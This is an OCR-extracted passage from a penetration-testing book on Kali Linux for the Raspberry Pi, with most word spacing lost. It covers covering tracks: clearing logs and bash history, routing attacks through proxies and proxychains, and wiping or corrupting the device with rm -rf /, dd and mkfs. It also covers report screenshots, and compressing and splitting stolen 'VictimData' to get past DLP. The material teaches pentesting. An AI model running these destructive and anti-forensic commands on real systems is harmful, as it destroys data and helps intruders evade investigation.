
Another way to wipe off logs from a compromised Windows system is byinstallingaWindowslogcleaningprogram.Therearemanyoptionsavailabletodownload, such as ClearLogs found at http://ntsecurity.nu/toolbox/clearlogs/.Programssuchasthesearesimpletouse,meaningyoujustinstallandrunitonatargetonceyouarefinishedwithyourpenetrationtest.Youcanalsojustdeletethe logs manually using the C:\ del %WINDR%\* .log /a/s/q/f command.This command directs all logs using /a including subfolders /s, disables anyqueriessoyoudon'tgetprompted,and/fforcesthisaction.
Tip
Whicheverprogramyouuse,makesure todelete theexecutable fileoncethe log files are removed so that the file isn't identified during a futureforensicinvestigation.
ForLinuxsystems,youneedtogetaccesstothe/var/logfoldertofindthelogfiles.Onceyouhaveaccess to the log files, simplyopen themand removeallentries.The following screenshot showsanexampleofmyRaspberryPi'slogfolder:

You can just delete the files using the remove command, rm, such as rmFILE.txt or delete the entire folder; however, this wouldn't be as stealthy aswipingexistingfilescleanofyourfootprint.AnotheroptionisinBash.Onecansimplytype>/path/to/filetoemptythecontentsofafile,withoutremovingitnecessarily.Thisapproachhassomestealthbenefits.
KaliLinuxdoesnothaveaGUI-based texteditor,sooneeasy-to-use tool thatyou can install is gedit. Use apt-get install gedit to download it. Onceinstalled,youcanfindgeditundertheapplicationdropdownorjusttypegeditintheterminalwindow.Asyoucanseefromthefollowingscreenshot,itlookslikemanycommontextfileeditors.ClickonFileandselectfilesfromthelogfoldertomodifythem.
YoualsoneedtoerasethecommandhistorysincetheBashshellsavesthelast500 commands. This forensic evidence can be accessed by typing the more~/.bash_history command. The following screenshot shows the first of thehundredsofcommandsIrecentlyranonmyRaspberryPi:

To verify the number of stored commands in the history file, type the echo$HISTSIZEcommand.Toerasethishistory,typeexportHISTSIZE=0.Fromthispoint, theshellwillnotstoreanycommandhistory, that is, ifyoupresstheuparrowkey,itwillnotshowthelastcommand.
Tip
Thesecommandscanalsobeplacedina.bashrcfileonLinuxhosts.
The following screenshot shows that Ihaveverified ifmy last500commandsarestored.ItalsoshowswhathappensafterIerasethem:
Note
Itisabestpracticetosetthiscommandpriortousinganycommandsonacompromisedsystem,so thatnothingisstoredupfront.Youcould logoutandlogbackinoncetheexportHISTSIZE=0commandisset toclearyourhistory as well. You should also do this on your C&C server once youconclude your penetration test if you have any concerns of beinginvestigated.
A more aggressive and quicker way to remove your history file on a Linuxsystemistoshreditwiththeshred–zu/root/.bash_historycommand.Thiscommand overwrites the history filewith zeros and then deletes the log files.Verify this using the less /root/.bash_history command to see if there isanythingleftinyourhistoryfile,asshowninthefollowingscreenshot:
MaskingyournetworkfootprintYoushouldnotlaunchattacksfromasourcesuchasyourhomenetworkthatcanbe tracedback toyouunlessyoudon'tmindbeing linked toyouractions.Themost common method to hide your real source address is using a proxy ormultipleproxiesbetweenyouandthevictim.Insimpleterms,aproxyactsasanintermediary for requests from clients seeking resources from another system.The targetwill see traffic from the intermediarysystemandwillnotknow therealsource.Layeringproxiescancauseanonioneffect,makingtracingtherealsourceextremelydifficultduringaforensicinvestigation.
There are hundreds of free network proxies available online. You can searchFreeAnonymousWebProxyServeronGoogletofindvariousflavorssuchasProxify,Anonymouse,AnonymizerandNinjaCloak.ThefollowingscreenshotshowsAnonymouse including the explanation of surfing through a proxy. Fortheirservice,youneed tosimply type in theaddressyouwant toaccess in thesearchfield.
Note
Administrators of proxies can see all traffic as well as identify both the

target and the victims that communicate through their proxy. It is highlyrecommendedthatyouresearchanyproxypriortousingitassomemightuseinformationcapturedwithoutyourpermission.Thisincludesprovidingforensicevidencetoauthoritiesorsellingyoursensitiveinformation.
Proxychains
AnotheroptiontohideyoursourceIPaddressisusingproxychains.Proxychainsallowsyou to tunnelKalicommands throughaproxyserver.Youwillneed toinstallproxychainsusing thesudoapt-getinstallproxychains commandsinceitisnotpreinstalledintheKaliLinuxARMimage.
Once installed, you will need to add a proxy IP address in theetc/proxychains.conffile:
HideMyAssInternetsecurityoffersalistoffreeproxyserversthatyoucanusefor this purpose.You can find theirwebsite at http://proxylist.hidemyass.com.Remember, these are not very reliable and canpossiblyuseyourdatawithoutyourpermissionsincetheproxyadministratorsseeallthetraffic.
The syntax for proxychains is proxychains < command you want tunneledandproxied><optionalarguments>. In the followingexample,wewilluse

thenmapcommandtoscanthe192.168.1.0/24networkthroughproxychainstohidefromwherethescanisbeingdone.Notethatwehadtoeditthe.conffilewithaproxypriortoexecutingthiscommand.
proxychainsnmap192.168.1.0/24
ResettingtheRaspberryPitofactorysettings
Onceyou cover your tracks on the endpoints andnetwork, the final step is toremoveforensicevidencefromthetoolsthatyouused.TocleanaRaspberryPi,you simply need to reimage the SD drive. You can find steps in Chapter 1,Raspberry Pi and Kali Linux Basics, to format your SD card using SD CardFormatter or Apple's Disk Utility. You can continue following Chapter 1,RaspberryPiandKaliLinuxBasics,toinstallanewimagesuchastheoriginalNOOBS software to hide that theRaspberryPi once ranKaliLinux.You canalsouse aKaliLinux image thathasbeencustomizedprior to launchingyourpenetrationtesttosaveyouthetimeofrebuildinganattacksystem,yetremovewhatwasdoneduringthepreviouspenetrationtestingengagement.
AnotheroptionistoremoveandbreakthemicroSDcard.ThefollowingimageshowsanexampleofacutupmicroSDcardsothatitcan'tbeusedforafutureinvestigation:
RemotelycorruptingKaliLinux
You might be put in a situation where you can't physically access your
RaspberryPiandneedtomakesurethatitcan'tbeconfiscatedandlaterusedforafutureforensicinvestigation.ThiscouldhappenifyouplantedaRaspberryPias a network tap, remotely accessed it to breach systems, and now need toconcludethingsbykillingtheRaspberryPi.Inthisscenario,youcan'twipethemicroSDdrive,sothenextbestthingiscorruptingKaliLinuxsothataforensicinvestigator can't access it to see how itwas used during the network breach.Let'slookathowyoucanremotelykillaRaspberryPirunningKaliLinux.
The first thingyoumightwant todo is delete everything.You cando this byusing the rm –rf / command which means rm = remove, -rf= removerecursively forcing all files and folderswithout promptingyou and/ tells thiscommandtostartintherootdirectory.Runningthesamecommandwitha.*,thatisrm–rf.*,woulddeletealltheconfigurationfiles.Thisoptionisn'tthatgoodsincedeletingonlytellsthesystemthatspaceisavailable,butitdoesnotreplace the data, meaning it can be uncovered with a forensic tool. A betterapproachisusingddif=/dev/zeroof=/dev/sda1sothatyouoverwritebytesmakingthedatahardertorecover.
Another option is to format the hard drive using the mkfs.ext4 /dev/sda1command. The mkfs.ext4 command creates a new .ext4 file system and/dev/sda1specifiesthefirstpartitiononthefirstharddrive,whichiswhatweareusingtorunKaliLinux.
Note
RunningthesecommandswillkillyourKaliLinuxinstallation.Becarefulofpeoplewhotellyoutousesuchcommandsasitiscommontoseepeoplesuggesttheseasaprank.

DevelopingreportsThe most important part of a penetration testing service is the quality of thedeliverabletothecustomer.Wehaveseenverytalentedtesterslosebusinesstolowquality,yetmoreprofessional,serviceproviderspurelyonthebasisof thecustomer's reaction to the final report. This is due to the way themessage isdeliveredconsideringthetargetaudience,howsensitivetheyaretobadnews,aswellasthelevelofdetailsprovided.Thebestwaytocustomizethemessagefora potential customer is to leverage a mix of standardized reports as well asimaginehowtheywouldreadthematerial.Forexample,callinganindividualapotentialweaknesswould probably be a bad idea if that person has influenceoverthebudgetforthisandotherservices.
Developingreports isnot justdocumentingyourfindings.Youneedtocapturetheentirescenarioincludingtheenvironmentpriortothepenetrationtest,whatinformation was provided upfront, assumptions about the current conditions,stepsusedwhentheserviceswasbeingprovided,andtheresultsfromeachstep.Youmight find thatadministratorspatchholesprior to thecompletionofyourreport,soit'scriticaltodocumentthetimeanddateofeachstep.Youcanlearnmore about best practices for developing reports by using creditable sourcessuch as OWASP's testing guide athttps://www.owasp.org/index.php/Testing_Guide_Introduction.
Let'slookatsometoolsthatyoucanusetohelpbuildprofessionalreports.
Creatingscreenshots
TheKaliLinuxARMhas limited functions tokeep theoperating system thin.One simple concept that can be tedious to execute is capturing screenshots ofresultsforreportingpurposes.Let'slookatacommand-line-andGUI-basedtoolthatcansimplifythisprocess.
ImageMagick
ImageMagickisatoolthatcanbedownloadedandexecutedfromaterminaltolaunch a screenshot. To download it, type the sudo apt-get install
imagemagickcommand.

Onceinstalled,youcantypetheimportscreenshot.pngcommandtolaunchascreenshot.ImageMagickwillchangeyourmouseicontoaboxrepresentingthatit is ready to capture something. Click on the part of the screen youwant tocaptureandascreenshotwillbesavedasa.pngfileinyourroot.Ifyouclickonawindow,ImageMagickwilljustcapturethatparticularwindow.Youcantypetheeogscreenshot.pngcommandtoviewyourscreenshot.
To capture the entire Raspberry Pi screenwhile introducing a delay, type thesleep 10; import –window root screenshot.png command. This is usefulfor including things that require interaction, such as opening a menu whileperforming a screen capture. The number after sleep will give you the delaytimebeforethescreenshotwillbetaken.Theimport–windowrootcommandtellsImageMagicktotakeascreenshotoftheentirescreen.Thelastpartofthecommand is thenameofyour screenshot.The followingscreenshot shows thecommandtocapturethescreenshot:
Shutter
Another image capturing tool isShutter.Once again, youneed todownload itusingtheapt-getinstallshuttercommand.Onceinstalled,youcanfinditunder the applications dropdown or just type shutter in a terminal window.Shutterhasapopup thatwill informyou that it isupdating itspluginsprior tofullylaunchingforthefirsttime.
ThefollowingscreenshotshowsaSession-Shutterwindow:
Shutterwillshowawindowwithoptions.Totakeascreenshot,youcanclickon

the arrow or scissors image depending on the version. This will change thescreen and ask you to draw a rectanglewhere youwant to take a screenshot.Onceyoudothis,youwilldrawarectanglearoundyourdesiredimageandyourscreenshot will appear in the shutter window. From here, you can edit yourimage and save it for your report. The following example shows a screenshottakenbymeofapartofthewebsitewww.thesecurityblogger.com:
The other option is to take a screenshot of the entire desktop by clicking thesquarelabeleddesktoporvariouswaystocapturepartofawindowbyclickingoneoftheoptionstotherightofthedesktopcaptureimage.Onceyouhaveanimage,youcanclickonthepaintbrushtobringuptheeditingfeatures,asshownin the following screenshot.You can crop, adjust the size, and so on prior tosavingyourfinalimage.Youcanalsouploadimagesusingthecomputerimagebuttonandeditthoseimagesusingthepaintbrush.

Compressingfiles
Ifyoucompromiseasystemornetwork,atsomepointyouwillprobablywanttoinsertorremovedata.Datacanbelarge,whichmeansitcantakeawhiletosenditoverthenetwork.Thiscanbeaproblemifyouonlyhavelimitedtimeonthecompromisedsystem.Also,movinglargefilesoffanetworkcantriggersecuritydefensessuchastheDataLossPrevention(DLP)technology.
Thebestpracticeistocompressandbreakfilesintosmallersizestospeedupthedownload/uploadprocessaswellashidethesending/receivingaction.Let'slookatacommand-lineandGUItoolthatyoucanusetoaccomplishthesegoals.
Zip/Unzip
One simple to use command-line-based compression application is Zip. Thisprogramlet'syoushrinkfilesontheRaspberryPisothatyoucansendthemto

the C&C server to expand back to their normal form. Zip does not comepreinstalledon theARMimage,soyouwillneed touse theapt-getinstallzipcommandtoinstallit.
Onceinstalled,usethezip"zipfilename""filetobezipped"command,where "zip file name" is what the output will be called and "file to bezipped" is the file to compress. A .zip extension will be added to thecompressedfile,meaningthisexamplewillbedata.zipafterbeingcompressed.Thefollowingscreenshotshows thecompressingof theVictimData file to theStolen.zipfile:
Use unzip Stolen.zip to open the ZIP file back in its normal form, that isVictimData.Youcanalsospecifyaparticularfile tobeextracted,forexampleunzip Stolen.zip VictimData.doc. The following screenshot shows theunzippingofStolen.zip:
FileRoller
IfyouarelookingforaGUI-basedcompressionprogramthatcanreadvariousformats, File Roller could meet your needs. Just like Zip, you can open andcompress files using a simple GUI. File Roller is not included with the KaliLinuxARMimage,soyouwillneedtousetheapt-getinstallfile-rollercommandtoinstallit.Onceinstalled,typefilerollerintheterminalandtheGUIwillopenup.The followingscreenshot shows theVictimData fileafter IdraggedanddroppedtheStolen.zip file inFileRoller.YoucanalsoclickontheOpenbuttontoopenthecompressedfiles.

Tocompressfiles,youcandragthefileintothewindowandFileRollerwillaskyouwhetheryouwanttocreateanewcompressedfile.Hereisanexampleinthefollowing screenshot of dropping the VictimData file into File Roller andcreating a new compressed file called VictimDataNew.tar.gz. At the fileprompt, I toldFileRoller tocallmynew fileVictimDataNew and it added the.tar.gzextensiononcethefilewascompressed:
Split
Tofurtherreduceafile,youcansplititintomultiplepartsbeforesendingitoverthewire.Onesimpleutilitytoaccomplishthisissplit.Tosplitafile,typesplit"sizeofeachfile""filetobesplit""nameofsplitfiles". The

next example in the following screenshot shows splitting a file calledVictimDataintosmaller50MBfilescalledBreakup.Each50MBfilewillhavethenameBreakupfollowedbylettersstartingwithaa.So,ourexamplecreatedthreefilescalledBreakupaa,Breakupab,andBreakupac.
Toreassembleourthreefiles,wecanusethecat"fileaafileabfileac">"finalfilename". So, for our example,we'll assemble theVictimData fileusingthefilesBreakupaa,Breakupab,andBreakupac.WecanalsousethecatBreakupa[a-c]>VictimDatacommand,asshowninthefollowingscreenshot,sincethebeginningcharacteristhesameinthenumbersequence:

SummaryThischapterfocusedonclosingapenetrationtestorattackingexercise.Topicsincludedremovingyourfootprintfromthesystemsthatyoubreached,maskinghow you communicate with systems, and finally removing evidence that theRaspberryPiwasusedforapenetrationtest.Weclosedthischapterbycoveringreporting options to create professional deliverables for your potentialcustomers.
Thenext chapterwill lookat otherARM images,besidesKaliLinux, that areavailablefortheRaspberryPi.
Chapter6.OtherRaspberryPiProjectsTheRaspberryPiwasdesigned tobeasystem thatcanbecustomized for justabout anything within the reach of a low budget OS. There are hundreds ofdocumentedusecasesandmanyvendorspostingARMimagesscaleddowntobe part of the Raspberry Pi community. This includes creators of otherpenetrationarsenalsoutsideofOffensiveSecurity'sKaliLinux.
WhenevaluatingotherpenetrationtestingARMimagesfortheRaspberryPi,wefoundthatmostofthedistributionswereverysimilartoeachotherbecausetheyareusingthesametools,andinmanyinstances,thesamebuilds.ThismeanstheupgradelifecycleandpathformostapplicationswillalsobethesameregardlessoftheARMimageyouchoosetogowith.Attheendoftheday,youwillneedtopickadistributionthatmakes themostsenseforyou.Ifyouarenotsurewhatthatis,thendon'tworry,itisKaliLinux.
Thefollowingtopicswillbecoveredinthischapter:
